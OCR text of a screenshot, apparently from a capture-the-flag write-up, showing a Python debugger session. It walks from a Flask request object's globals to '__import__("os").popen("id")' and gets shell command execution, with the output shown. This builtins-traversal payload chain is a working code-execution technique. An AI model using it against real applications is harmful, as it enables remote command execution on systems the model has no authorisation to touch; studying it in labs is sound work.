 hackiest (going to f with firefox) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu System
Terminal
File Edit View Search Terminal Help
r', 'hash', 'hex', 'id', 'input', 'isinstance', 'issubclass', 'iter', 'aiter', 'len', 'locals', 'max', 'min', ' o
rd', 'pow', 'print', 'repr', 'round', 'setattr', 'sorted', 'sum', 'vars', 'None', 'Ellipsis', 'NotImplemented', ,
 'memoryview', 'bytearray', 'bytes', 'classmethod', 'complex', 'dict', 'enumerate', 'filter', 'float', 'frozens '
list', 'map', 'object', 'range', 'reversed', 'set', 'slice', 'staticmethod', 'str', 'super', 'tuple', 'type', 'z eE
xception', 'BaseExceptionGroup', 'Exception', 'GeneratorExit', 'KeyboardInterrupt', 'SystemExit', 'ArithmeticErro , '
AttributeError', 'BufferError', 'EOFError', 'ImportError', 'LookupError', 'MemoryError', 'NameError', 'OSError', ' Runt
imeError', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SystemError', 'TypeError', 'ValueError', 'Warning', intErro
r', 'OverflowError', 'ZeroDivisionError', 'BytesWarning', 'DeprecationWarning', 'EncodingWarning', 'FutureWarning', 'ImportWarning', 'Pe
ndingDeprecationWarning', 'ResourceWarning', 'RuntimeWarning', 'SyntaxWarning', 'UnicodeWarning', 'UserWarning', 'BlockingIOError', 'Chi
ldProcessError', 'ConnectionError', 'FileExistsError', 'FileNotFoundError', 'InterruptedError', 'IsADirectoryError', 'NotADirectoryError
', 'PermissionError', 'ProcessLookupError', 'TimeoutError', 'IndentationError', 'IndexError', 'KeyError', 'ModuleNotFoundError', 'NotImp
lementedError', 'RecursionError', 'UnboundLocalError', 'UnicodeError', 'BrokenPipeError', 'ConnectionAbortedError', 'ConnectionRefusedEr
ror', 'ConnectionResetError', 'TabError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeTranslateError', 'ExceptionGroup', 'Enviro
nmentError', 'IOError', 'open', 'quit', 'exit', 'copyright', 'credits', 'license', 'help'])
(Pdb) request.application.__globals__["__builtins__"]["__import__"]
<built-in function __import__>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os")
<module 'os' (frozen)>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen
<function popen at 0x7f5d28526ac0>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen("id")
<os._wrap_close object at 0x7f5d273f81d0>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen("id").read()
'uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)\n'
(Pdb) root.__globals__["__builtins__"]["__import__"]("os").popen("id").read()
*** TypeError: 'module' object is not subscriptable
(Pdb) root.__globals__["__builtins__"].__import__("os").popen("id").read()
'uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)\n'
(Pdb) root.__globals__["__builtins__"].__import__("os").popen("id").read()
10.10.14.6 0:vim- 1:python*Z hacky
Terminal
Right Ctrl
NATIONAL